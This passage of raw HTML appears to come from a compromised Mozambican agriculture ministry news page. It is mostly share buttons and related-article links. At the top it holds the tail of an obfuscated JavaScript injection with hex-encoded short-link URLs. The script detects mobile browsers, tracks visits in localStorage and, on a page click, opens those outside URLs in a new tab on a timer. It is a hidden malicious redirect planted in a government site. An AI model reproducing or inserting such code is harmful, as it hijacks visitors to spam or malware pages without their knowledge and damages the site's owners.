m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x69\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x72\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Share this...</span><br/><ul class="ssbp-list"><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.agricultura.gov.mz/paces-da-zambezia-recebem-meios-e-equipamento-agricolas/"  target=_blank  style="color:#25d366; background-color: #25d366; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=PACEs DA ZAMBÉZIA RECEBEM MEIOS E EQUIPAMENTO AGRÍCOLAS&u=https://www.agricultura.gov.mz/paces-da-zambezia-recebem-meios-e-equipamento-agricolas/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=PACEs DA ZAMBÉZIA RECEBEM MEIOS E EQUIPAMENTO AGRÍCOLAS&url=https://www.agricultura.gov.mz/paces-da-zambezia-recebem-meios-e-equipamento-agricolas/&via="  target=_blank  style="color:#000000; background-color: #000000; height: 48px; width: 48px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=PACEs DA ZAMBÉZIA RECEBEM MEIOS E EQUIPAMENTO AGRÍCOLAS&url=https://www.agricultura.gov.mz/paces-da-zambezia-recebem-meios-e-equipamento-agricolas/"  target=_blank  style="color:#0077b5; background-color: #0077b5; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg>
</span><div title="Linkedin" class="ssbp-text">Linkedin</div></a></li><li class='ssbp-li--skype'><a data-site="skype" class="ssba_skype_share ssba_share_link ssbp-skype ssbp-btn" href="https://web.skype.com/share?url=https://www.agricultura.gov.mz/paces-da-zambezia-recebem-meios-e-equipamento-agricolas/&textPACEs DA ZAMBÉZIA RECEBEM MEIOS E EQUIPAMENTO AGRÍCOLAS"  target=_blank  style="color:#00aff0; background-color: #00aff0; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45">
  <g fill="none" fill-rule="evenodd">
    <polygon points="0 45 0 0 45 0 45 45"/>
    <path fill="#FFF" fill-rule="nonzero" d="M12.853125,0 C5.76914128,0 0,5.69179622 0,12.684375 C0,14.8289076 0.558983721,16.9207038 1.603125,18.7875 C1.35703256,20.08125 1.2375,21.4136712 1.2375,22.725 C1.2375,34.425 10.8667962,43.93125 22.725,43.93125 C23.9414076,43.93125 25.1578125,43.8503913 26.353125,43.65 C28.1320326,44.5394538 30.1324212,45 32.146875,45 C39.2308587,45 45,39.3082038 45,32.315625 C45,30.4382826 44.5851576,28.6453125 43.790625,26.971875 C44.0789076,25.5902337 44.240625,24.1628913 44.240625,22.725 C44.240625,11.0285163 34.5832038,1.51875 22.725,1.51875 C21.6105462,1.51875 20.4855462,1.603125 19.378125,1.771875 C17.4023451,0.615233721 15.1628913,0 12.853125,0 Z M22.584375,8.4375 C24.4265625,8.4375 26.0402337,8.63789128 27.39375,9.05625 C28.7507826,9.47109506 29.9003913,10.0230462 30.796875,10.715625 C31.7039076,11.4152337 32.3964837,12.1605462 32.821875,12.9375 C33.2507826,13.7214837 33.46875,14.5195326 33.46875,15.271875 C33.46875,15.9996087 33.159375,16.6359375 32.596875,17.2125 C32.034375,17.7890625 31.3277337,18.084375 30.4875,18.084375 C29.7246087,18.084375 29.1304701,17.9085951 28.715625,17.55 C28.3289076,17.2125 27.9210951,16.6992201 27.478125,15.946875 C26.9648451,14.9835951 26.3636712,14.1996087 25.65,13.66875 C24.9574212,13.1519538 23.7796875,12.909375 22.190625,12.909375 C20.7140625,12.909375 19.5082038,13.1765625 18.61875,13.753125 C17.7574212,14.3085951 17.353125,14.9660163 17.353125,15.721875 C17.353125,16.1859375 17.4972663,16.5691413 17.775,16.903125 C18.0703125,17.2546875 18.4605462,17.5464837 18.984375,17.803125 C19.5257826,18.0703125 20.0847663,18.2988288 20.64375,18.45 C21.2167962,18.6046875 22.1941413,18.8507826 23.5125,19.153125 C25.1789076,19.5082038 26.7117201,19.8808587 28.06875,20.30625 C29.4398451,20.7421875 30.6175788,21.2871087 31.584375,21.909375 C32.56875,22.5421875 33.3632826,23.3542962 33.91875,24.328125 C34.4742201,25.3019538 34.734375,26.4972663 34.734375,27.9 C34.7308587,29.5734375 34.2597663,31.0921875 33.3,32.428125 C32.34375,33.7605462 30.9339837,34.8328125 29.109375,35.578125 C27.3023451,36.3164076 25.1332038,36.675 22.66875,36.675 C19.7085951,36.675 17.2335951,36.1722663 15.3,35.15625 C13.9148451,34.4214837 12.7582038,33.4054701 11.896875,32.175 C11.0179701,30.9304701 10.575,29.7105462 10.575,28.51875 C10.575,27.7769538 10.8773451,27.1371087 11.446875,26.60625 C12.0128913,26.0859375 12.7230462,25.81875 13.584375,25.81875 C14.2910163,25.81875 14.9167962,26.0226576 15.4125,26.4375 C15.890625,26.8347663 16.2949212,27.4253913 16.621875,28.18125 C16.9875,29.0074212 17.3777337,29.6824212 17.803125,30.234375 C18.2039076,30.7582038 18.7769538,31.2117201 19.51875,31.55625 C20.2640625,31.9078125 21.2871087,32.090625 22.528125,32.090625 C24.2332038,32.090625 25.6148451,31.7285163 26.6625,31.021875 C27.6890625,30.3328125 28.209375,29.5066413 28.209375,28.490625 C28.209375,27.6890625 27.928125,27.0421875 27.39375,26.55 C26.83125,26.0332038 26.0929701,25.6429701 25.2,25.36875 C24.2613288,25.0839837 23.0027337,24.7675788 21.43125,24.440625 C19.29375,23.9871087 17.4761712,23.4421875 16.03125,22.8375 C14.5511712,22.2152337 13.359375,21.3503913 12.4875,20.278125 C11.6015625,19.1847663 11.1375,17.8382826 11.1375,16.228125 C11.1375,14.6917962 11.6121087,13.2855462 12.54375,12.09375 C13.4613288,10.9125 14.8042962,9.99492122 16.5375,9.365625 C18.2460951,8.73984506 20.2851576,8.4375 22.584375,8.4375 L22.584375,8.4375 Z"/>
  </g>
</svg>
</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 172 172" width="50px" height="50px"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"/><g fill="#00aff0"><g id="surface1"><path d="M49.1275,0c-27.07656,0 -49.1275,21.75531 -49.1275,48.4825c0,8.19688 2.13656,16.19219 6.1275,23.3275c-0.94062,4.945 -1.3975,10.03781 -1.3975,15.05c0,44.72 36.80531,81.055 82.13,81.055c4.64938,0 9.29875,-0.30906 13.8675,-1.075c6.79938,3.39969 14.44531,5.16 22.145,5.16c27.07656,0 49.1275,-21.75531 49.1275,-48.4825c0,-7.17562 -1.58562,-14.02875 -4.6225,-20.425c1.10188,-5.28094 1.72,-10.73656 1.72,-16.2325c0,-44.70656 -36.91281,-81.055 -82.2375,-81.055c-4.25969,0 -8.55969,0.3225 -12.7925,0.9675c-7.55187,-4.42094 -16.11156,-6.7725 -24.94,-6.7725zM86.3225,32.25c7.04125,0 13.20906,0.76594 18.3825,2.365c5.18688,1.58563 9.58094,3.69531 13.0075,6.3425c3.46688,2.67406 6.11406,5.52281 7.74,8.4925c1.63938,2.99656 2.4725,6.04688 2.4725,8.9225c0,2.78156 -1.1825,5.21375 -3.3325,7.4175c-2.15,2.20375 -4.85094,3.3325 -8.0625,3.3325c-2.91594,0 -5.18687,-0.67187 -6.7725,-2.0425c-1.47812,-1.29 -3.03687,-3.25187 -4.73,-6.1275c-1.96187,-3.68187 -4.25969,-6.67844 -6.9875,-8.7075c-2.64719,-1.97531 -7.14875,-2.9025 -13.2225,-2.9025c-5.64375,0 -10.25281,1.02125 -13.6525,3.225c-3.29219,2.12313 -4.8375,4.63594 -4.8375,7.525c0,1.77375 0.55094,3.23844 1.6125,4.515c1.12875,1.34375 2.62031,2.45906 4.6225,3.44c2.06938,1.02125 4.20594,1.89469 6.3425,2.4725c2.19031,0.59125 5.92594,1.53188 10.965,2.6875c6.36938,1.35719 12.22813,2.78156 17.415,4.4075c5.24063,1.66625 9.74219,3.74906 13.4375,6.1275c3.7625,2.41875 6.79938,5.52281 8.9225,9.245c2.12313,3.72219 3.1175,8.29094 3.1175,13.6525c-0.01344,6.39625 -1.81406,12.20125 -5.4825,17.3075c-3.655,5.09281 -9.04344,9.19125 -16.0175,12.04c-6.90687,2.82188 -15.19781,4.1925 -24.6175,4.1925c-11.31437,0 -20.77437,-1.92156 -28.165,-5.805c-5.29437,-2.80844 -9.71531,-6.69187 -13.0075,-11.395c-3.35937,-4.75687 -5.0525,-9.41969 -5.0525,-13.975c0,-2.83531 1.15563,-5.28094 3.3325,-7.31c2.16344,-1.98875 4.87781,-3.01 8.17,-3.01c2.70094,0 5.09281,0.77938 6.9875,2.365c1.8275,1.51844 3.37281,3.77594 4.6225,6.665c1.3975,3.15781 2.88906,5.73781 4.515,7.8475c1.53188,2.00219 3.72219,3.73563 6.5575,5.0525c2.84875,1.34375 6.75906,2.0425 11.5025,2.0425c6.51719,0 11.79813,-1.38406 15.8025,-4.085c3.92375,-2.63375 5.9125,-5.79156 5.9125,-9.675c0,-3.06375 -1.075,-5.53625 -3.1175,-7.4175c-2.15,-1.97531 -4.97187,-3.46687 -8.385,-4.515c-3.58781,-1.08844 -8.39844,-2.29781 -14.405,-3.5475c-8.17,-1.73344 -15.11719,-3.81625 -20.64,-6.1275c-5.65719,-2.37844 -10.2125,-5.68406 -13.545,-9.7825c-3.38625,-4.17906 -5.16,-9.32562 -5.16,-15.48c0,-5.87219 1.81406,-11.24719 5.375,-15.8025c3.50719,-4.515 8.64031,-8.02219 15.265,-10.4275c6.53063,-2.39187 14.32438,-3.5475 23.1125,-3.5475z"/></g></g></g></svg>
</span><div title="Skype" class="ssbp-text">Skype</div></a></li></ul></div></div>    </div><!-- .entry-content -->
    <footer class="entry-footer featured-desc">
		    </footer><!-- .entry-footer -->
    </article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.agricultura.gov.mz/margarida-chongo-aprecia-tecnica-de-preparacao-de-suplemento-para-aprovisionamento-do-gado-em-mucatine/" rel="prev">MARGARIDA CHONGO INTEIRA-SE DA TÉCNICA DE PREPARAÇÃO DE SUPLEMENTO PARA APROVISIONAMENTO DO GADO EM MUCATINE</a></div><div class="nav-next"><a href="https://www.agricultura.gov.mz/alusivo-as-comemoracoes-do-dia-internacional-da-funcao-publica/" rel="next">ALUSIVO AS COMEMORAÇÕES DO DIA INTERNACIONAL DA FUNÇÃO PÚBLICA</a></div></div>
	</nav>            <h2 class="widget-title">
                <span>
                    Artigos relacionados                </span>
            </h2>
            <ul class="featured-entries-col featured-entries featured-acme-col-posts">
			                        <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/maap-e-fundacao-tzu-chi-alinham-parceria-para-expansao-de-modelos-agricolas-sustentaveis-e-reforco-da-seguranca-alimentar/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2026/01/tzu.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/maap-e-fundacao-tzu-chi-alinham-parceria-para-expansao-de-modelos-agricolas-sustentaveis-e-reforco-da-seguranca-alimentar/">
                                <h4 class="title">
								    MAAP E FUNDAÇÃO TZU CHI ALINHAM PARCERIA PARA EXPANSÃO DE MODELOS AGRÍCOLAS SUSTENTÁVEIS E REFORÇO DA SEGURANÇA ALIMENTAR                                </h4>
                            </a>
						    <div class="details">O Ministro da Agricultura, Ambiente e Pescas, Roberto Mito...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/maap-monitora-andamento-da-campanha-agraria-2025-26-em-mafambisse/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2026/01/MAAP-Monitoria.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/maap-monitora-andamento-da-campanha-agraria-2025-26-em-mafambisse/">
                                <h4 class="title">
								    MAAP MONITORA ANDAMENTO DA CAMPANHA AGRÁRIA 2025/26 EM MAFAMBISSE                                </h4>
                            </a>
